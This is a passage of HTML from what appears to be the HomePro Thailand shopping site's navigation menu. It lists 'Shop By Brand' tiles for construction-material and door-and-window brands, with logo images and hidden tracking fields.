																		<input type="hidden" class="gtmImage-4272900" value="https://static.homepro.co.th/brandimage/shera_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jotun " data-name="JOTUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211125_jotun_200x200.png')" data-l1="JOTUN" data-value="4272901" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272901" value="JOTUN"/>
																		<input type="hidden" class="gtmImage-4272901" value="https://static.homepro.co.th/brandimage/20211125_jotun_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=LANKO" data-name="LANKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sika.png')" data-l1="LANKO" data-value="4272902" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272902" value="LANKO"/>
																		<input type="hidden" class="gtmImage-4272902" value="https://static.homepro.co.th/campaign/_default/sika.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SISTA" data-name="SISTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SISta_Logo_200X200_5.png')" data-l1="SISTA" data-value="4280008" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4280008" value="SISTA"/>
																		<input type="hidden" class="gtmImage-4280008" value="https://static.homepro.co.th/campaign/_default/SISta_Logo_200X200_5.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/p/1296258" data-name="ROCKWOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/407330.jpg')" data-l1="ROCKWOOL" data-value="6113728" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6113728" value="ROCKWOOL"/>
																		<input type="hidden" class="gtmImage-6113728" value="https://static.homepro.co.th/campaign/_default/407330.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gyproc" data-name="GYPROC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-01.png')" data-l1="GYPROC" data-value="6088290" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088290" value="GYPROC"/>
																		<input type="hidden" class="gtmImage-6088290" value="https://static.homepro.co.th/campaign/_default/BM LOGO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VG" data-name="VG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-05.png')" data-l1="VG" data-value="6088291" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088291" value="VG"/>
																		<input type="hidden" class="gtmImage-6088291" value="https://static.homepro.co.th/campaign/_default/BM LOGO-05.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANKI" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-08.png')" data-l1="SANKI" data-value="6088292" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088292" value="SANKI"/>
																		<input type="hidden" class="gtmImage-6088292" value="https://static.homepro.co.th/campaign/_default/BM LOGO-08.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/V-MAX" data-name="V-MAX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-09.png')" data-l1="V-MAX" data-value="6088296" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088296" value="V-MAX"/>
																		<input type="hidden" class="gtmImage-6088296" value="https://static.homepro.co.th/campaign/_default/BM LOGO-09.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TPI" data-name="TPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-10.png')" data-l1="TPI" data-value="6088298" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088298" value="TPI"/>
																		<input type="hidden" class="gtmImage-6088298" value="https://static.homepro.co.th/campaign/_default/BM LOGO-10.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BICBOK" data-name="BICBOK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-13.png')" data-l1="BICBOK" data-value="6088333" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088333" value="BICBOK"/>
																		<input type="hidden" class="gtmImage-6088333" value="https://static.homepro.co.th/campaign/_default/BM LOGO-13.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/diamond" data-name="DIAMOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-15.png')" data-l1="DIAMOND" data-value="6088335" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088335" value="DIAMOND"/>
																		<input type="hidden" class="gtmImage-6088335" value="https://static.homepro.co.th/campaign/_default/BM LOGO-15.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAISUN" data-name="THAISUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-16.png')" data-l1="THAISUN" data-value="6088336" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088336" value="THAISUN"/>
																		<input type="hidden" class="gtmImage-6088336" value="https://static.homepro.co.th/campaign/_default/BM LOGO-16.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sun_moon" data-name="SUN MOON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-17.png')" data-l1="SUN MOON" data-value="6088337" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088337" value="SUN MOON"/>
																		<input type="hidden" class="gtmImage-6088337" value="https://static.homepro.co.th/campaign/_default/BM LOGO-17.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เทวดา" data-name="เทวดา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-18.png')" data-l1="เทวดา" data-value="6088339" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088339" value="เทวดา"/>
																		<input type="hidden" class="gtmImage-6088339" value="https://static.homepro.co.th/campaign/_default/BM LOGO-18.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CONWOOD" data-name="CONWOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-30.png')" data-l1="CONWOOD" data-value="6088349" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088349" value="CONWOOD"/>
																		<input type="hidden" class="gtmImage-6088349" value="https://static.homepro.co.th/campaign/_default/BM LOGO-30.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DURAONE" data-name="DURAONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-34.png')" data-l1="DURAONE" data-value="6088350" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088350" value="DURAONE"/>
																		<input type="hidden" class="gtmImage-6088350" value="https://static.homepro.co.th/campaign/_default/BM LOGO-34.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INNOVAR" data-name="INNOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-36.png')" data-l1="INNOVAR" data-value="6088351" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088351" value="INNOVAR"/>
																		<input type="hidden" class="gtmImage-6088351" value="https://static.homepro.co.th/campaign/_default/BM LOGO-36.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/โอเค" data-name="โอเค" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-38.png')" data-l1="โอเค" data-value="6088352" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088352" value="โอเค"/>
																		<input type="hidden" class="gtmImage-6088352" value="https://static.homepro.co.th/campaign/_default/BM LOGO-38.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUMINA" data-name="LUMINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-41.png')" data-l1="LUMINA" data-value="6088358" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088358" value="LUMINA"/>
																		<input type="hidden" class="gtmImage-6088358" value="https://static.homepro.co.th/campaign/_default/BM LOGO-41.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MPE" data-name="MPE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-42.png')" data-l1="MPE" data-value="6088359" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088359" value="MPE"/>
																		<input type="hidden" class="gtmImage-6088359" value="https://static.homepro.co.th/campaign/_default/BM LOGO-42.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WATSADUNIYOM" data-name="WATSADUNIYOM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-46.png')" data-l1="WATSADUNIYOM" data-value="6088360" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088360" value="WATSADUNIYOM"/>
																		<input type="hidden" class="gtmImage-6088360" value="https://static.homepro.co.th/campaign/_default/BM LOGO-46.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAPHOL" data-name="THAPHOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOGO ฐาพล-01.png')" data-l1="THAPHOL" data-value="6088361" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088361" value="THAPHOL"/>
																		<input type="hidden" class="gtmImage-6088361" value="https://static.homepro.co.th/campaign/_default/LOGO ฐาพล-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เรือใบ" data-name="เรือใบ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOGO เรือใบ.png')" data-l1="เรือใบ" data-value="6088362" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088362" value="เรือใบ"/>
																		<input type="hidden" class="gtmImage-6088362" value="https://static.homepro.co.th/campaign/_default/LOGO เรือใบ.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ตรามือ" data-name="ตรามือ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-51-01.png')" data-l1="ตรามือ" data-value="6088363" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088363" value="ตรามือ"/>
																		<input type="hidden" class="gtmImage-6088363" value="https://static.homepro.co.th/campaign/_default/BM LOGO-51-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ecsai" data-name="Ecsai" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Ecsai.png')" data-l1="Ecsai" data-value="6138822" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138822" value="Ecsai"/>
																		<input type="hidden" class="gtmImage-6138822" value="https://static.homepro.co.th/shopbybrand/20250925/Ecsai.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BESBOND" data-name="BESBOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BESBOND.jpg')" data-l1="BESBOND" data-value="6140930" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140930" value="BESBOND"/>
																		<input type="hidden" class="gtmImage-6140930" value="https://static.homepro.co.th/campaign/_default/BESBOND.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEOBOND" data-name="NEOBOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Neobond.gif')" data-l1="NEOBOND" data-value="6140952" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140952" value="NEOBOND"/>
																		<input type="hidden" class="gtmImage-6140952" value="https://static.homepro.co.th/campaign/_default/Neobond.gif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THREE BOND" data-name="THREE BOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/THREEBOND-02.png')" data-l1="THREE BOND" data-value="6141030" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141030" value="THREE BOND"/>
																		<input type="hidden" class="gtmImage-6141030" value="https://static.homepro.co.th/campaign/_default/THREEBOND-02.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/UHU" data-name="UHU" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/UHU.png')" data-l1="UHU" data-value="6141034" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141034" value="UHU"/>
																		<input type="hidden" class="gtmImage-6141034" value="https://static.homepro.co.th/campaign/_default/UHU.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลูกดิ่ง" data-name="ลูกดิ่ง" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg')" data-l1="ลูกดิ่ง" data-value="6141035" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141035" value="ลูกดิ่ง"/>
																		<input type="hidden" class="gtmImage-6141035" value="https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LANKO" data-name="LANKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LANKO ph.png')" data-l1="LANKO" data-value="6141185" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141185" value="LANKO"/>
																		<input type="hidden" class="gtmImage-6141185" value="https://static.homepro.co.th/campaign/_default/LANKO ph.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOSNY" data-name="BOSNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSNY-01.png')" data-l1="BOSNY" data-value="6141186" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141186" value="BOSNY"/>
																		<input type="hidden" class="gtmImage-6141186" value="https://static.homepro.co.th/campaign/_default/BOSNY-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OJO" data-name="OJO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/OJO-01.png')" data-l1="OJO" data-value="6141187" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141187" value="OJO"/>
																		<input type="hidden" class="gtmImage-6141187" value="https://static.homepro.co.th/campaign/_default/OJO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PATTEX" data-name="PATTEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PATTEX-01.png')" data-l1="PATTEX" data-value="6141192" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141192" value="PATTEX"/>
																		<input type="hidden" class="gtmImage-6141192" value="https://static.homepro.co.th/campaign/_default/PATTEX-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/จระเข้" data-name="จระเข้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JORAKAY.png')" data-l1="จระเข้" data-value="6141198" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141198" value="จระเข้"/>
																		<input type="hidden" class="gtmImage-6141198" value="https://static.homepro.co.th/campaign/_default/JORAKAY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BRAVO" data-name="BRAVO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BRAVO.jfif')" data-l1="BRAVO" data-value="6141206" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141206" value="BRAVO"/>
																		<input type="hidden" class="gtmImage-6141206" value="https://static.homepro.co.th/campaign/_default/BRAVO.jfif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOND TECH" data-name="BOND TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOND-TECH.jpg')" data-l1="BOND TECH" data-value="6141205" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141205" value="BOND TECH"/>
																		<input type="hidden" class="gtmImage-6141205" value="https://static.homepro.co.th/campaign/_default/BOND-TECH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRC" data-name="CRC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CRC.jpg')" data-l1="CRC" data-value="6141207" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141207" value="CRC"/>
																		<input type="hidden" class="gtmImage-6141207" value="https://static.homepro.co.th/campaign/_default/CRC.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPER LUBE" data-name="SUPER LUBE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/download.png')" data-l1="SUPER LUBE" data-value="6141210" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141210" value="SUPER LUBE"/>
																		<input type="hidden" class="gtmImage-6141210" value="https://static.homepro.co.th/campaign/_default/download.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DR.FIXIT" data-name="DR.FIXIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DR.FIX.jfif')" data-l1="DR.FIXIT" data-value="6141211" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141211" value="DR.FIXIT"/>
																		<input type="hidden" class="gtmImage-6141211" value="https://static.homepro.co.th/campaign/_default/DR.FIX.jfif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOP" data-name="DUNLOP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DUNLOP.png')" data-l1="DUNLOP" data-value="6141213" ga-index="47">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141213" value="DUNLOP"/>
																		<input type="hidden" class="gtmImage-6141213" value="https://static.homepro.co.th/campaign/_default/DUNLOP.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gm" data-name="GM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GM.png')" data-l1="GM" data-value="6301183" ga-index="48">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301183" value="GM"/>
																		<input type="hidden" class="gtmImage-6301183" value="https://static.homepro.co.th/campaign/_default/GM.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mae" data-name="MAE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAE.png')" data-l1="MAE" data-value="6301417" ga-index="49">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301417" value="MAE"/>
																		<input type="hidden" class="gtmImage-6301417" value="https://static.homepro.co.th/campaign/_default/MAE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/son_of_wood" data-name="SON OF WOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SON OF WOOD.png')" data-l1="SON OF WOOD" data-value="6301722" ga-index="50">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301722" value="SON OF WOOD"/>
																		<input type="hidden" class="gtmImage-6301722" value="https://static.homepro.co.th/campaign/_default/SON OF WOOD.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/vblock" data-name="VBLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VBLOCK.png')" data-l1="VBLOCK" data-value="6302098" ga-index="51">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302098" value="VBLOCK"/>
																		<input type="hidden" class="gtmImage-6302098" value="https://static.homepro.co.th/campaign/_default/VBLOCK.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/จิงโจ้" data-name="จิงโจ้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/จิงโจ้.jpg')" data-l1="จิงโจ้" data-value="6302317" ga-index="52">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302317" value="จิงโจ้"/>
																		<input type="hidden" class="gtmImage-6302317" value="https://static.homepro.co.th/campaign/_default/จิงโจ้.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ตราไก่" data-name="ตราไก่" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ตราไก่.jpg')" data-l1="ตราไก่" data-value="6302600" ga-index="53">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302600" value="ตราไก่"/>
																		<input type="hidden" class="gtmImage-6302600" value="https://static.homepro.co.th/campaign/_default/ตราไก่.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลูกดิ่ง" data-name="ลูกดิ่ง" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg')" data-l1="ลูกดิ่ง" data-value="6302992" ga-index="54">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302992" value="ลูกดิ่ง"/>
																		<input type="hidden" class="gtmImage-6302992" value="https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/วีแอนด์พี" data-name="วีแอนด์พี" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/วีแอนด์พี.jpg')" data-l1="วีแอนด์พี" data-value="6303237" ga-index="55">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6303237" value="วีแอนด์พี"/>
																		<input type="hidden" class="gtmImage-6303237" value="https://static.homepro.co.th/campaign/_default/วีแอนด์พี.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ไวน์แมน" data-name="ไวน์แมน" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ไวน์แมน.png')" data-l1="ไวน์แมน" data-value="6303432" ga-index="56">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6303432" value="ไวน์แมน"/>
																		<input type="hidden" class="gtmImage-6303432" value="https://static.homepro.co.th/campaign/_default/ไวน์แมน.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/DOW" class="l1-link DOW">
												<span>ประตูและหน้าต่าง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/DOW?b=AZLE" data-name="AZLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210525_azle_200x200.png')" data-l1="AZLE" data-value="4272887" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272887" value="AZLE"/>
																		<input type="hidden" class="gtmImage-4272887" value="https://static.homepro.co.th/brandimage/20210525_azle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=PARAZZO" data-name="PARAZZO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/parazzo_200x200.png')" data-l1="PARAZZO" data-value="4272888" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272888" value="PARAZZO"/>
																		<input type="hidden" class="gtmImage-4272888" value="https://static.homepro.co.th/brandimage/parazzo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200_en.png')" data-l1="HAFELE" data-value="4272894" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272894" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272894" value="https://static.homepro.co.th/brandimage/hafele_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=YALE" data-name="YALE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_yale_200x200.png')" data-l1="YALE" data-value="4272889" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272889" value="YALE"/>
																		<input type="hidden" class="gtmImage-4272889" value="https://static.homepro.co.th/brandimage/20210402_yale_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KWIKSET" data-name="KWIKSET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/KWIKSET.jpg')" data-l1="KWIKSET" data-value="5470315" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470315" value="KWIKSET"/>
																		<input type="hidden" class="gtmImage-5470315" value="https://static.homepro.co.th/brandimage/KWIKSET.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ZIGBANG" data-name="ZIGBANG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ZIGBANG.jpg')" data-l1="ZIGBANG" data-value="5470316" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470316" value="ZIGBANG"/>
																		<input type="hidden" class="gtmImage-5470316" value="https://static.homepro.co.th/brandimage/ZIGBANG.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HOFFEN" data-name="HOFFEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hoffen_200x200.png')" data-l1="HOFFEN" data-value="4272890" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272890" value="HOFFEN"/>
																		<input type="hidden" class="gtmImage-4272890" value="https://static.homepro.co.th/brandimage/hoffen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/inovar" data-name="INOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/15.INOVAR-logo.png')" data-l1="INOVAR" data-value="6089351" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089351" value="INOVAR"/>
																		<input type="hidden" class="gtmImage-6089351" value="https://static.homepro.co.th/campaign/_default/15.INOVAR-logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=LYNN" data-name="LYNN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20241017_lynn_200x200.png')" data-l1="LYNN" data-value="4272891" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272891" value="LYNN"/>
																		<input type="hidden" class="gtmImage-4272891" value="https://static.homepro.co.th/campaign/_default/20241017_lynn_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=SOLEX" data-name="SOLEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SOLEX.jpg')" data-l1="SOLEX" data-value="5470317" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470317" value="SOLEX"/>
																		<input type="hidden" class="gtmImage-5470317" value="https://static.homepro.co.th/brandimage/SOLEX.jpg"/>
																	</div>
																</div>
